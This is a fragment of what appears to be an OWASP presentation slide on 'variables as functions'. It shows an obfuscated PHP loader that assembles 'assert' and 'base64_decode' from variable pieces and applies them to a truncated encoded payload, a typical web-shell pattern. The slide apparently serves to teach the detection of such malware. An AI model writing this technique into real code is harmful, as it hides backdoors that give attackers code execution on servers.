 OWASP
Variables as functions
$HixNlV='as';$eQovrf='e';$xsEWcg=$HixNlV.'s'.
$eQovrf.'r'.'t';$HtJYXB='b'.$HixNlV.$eQovrf.
(64).'_'.'d'.$eQovrf.'c'.'o'.'d'.$eQovrf;
@$xsEWcg(@$HtJYXB('ZXZhbChnemluZm...
 